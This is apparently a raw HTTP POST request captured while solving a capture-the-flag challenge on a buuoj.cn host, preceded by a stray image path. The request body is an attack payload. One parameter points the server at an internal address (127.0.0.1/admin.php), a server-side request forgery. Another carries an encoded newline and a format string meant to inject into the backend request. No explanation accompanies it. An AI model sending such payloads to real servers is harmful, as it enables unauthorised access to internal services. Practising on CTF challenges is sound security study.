 POST /system.php HTTP/1.1
Host: f6d69c8b-a14b-41d0-8b2a-2224c504e32e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://f6d69c8b-a14b-41d0-8b2a-2224c504e32e.node3.buuoj.cn
Connection: close
Referer: http://f6d69c8b-a14b-41d0-8b2a-2224c504e32e.node3.buuoj.cn/system.php
Cookie: y1ng=8880cbd71721332a25aa6df7b12eb7ac53539100;
your_ip_address=76d9f00467e5ee6abc3ca60892ef304e;
PHPSESSID=d44d3479f2babe06056c35bf402927c8
Upgrade-Insecure-Requests: 1
q1=123&q2=http%3a//127.0.0.1/admin.php%3fa%3d&q3=GET%0a%25s%25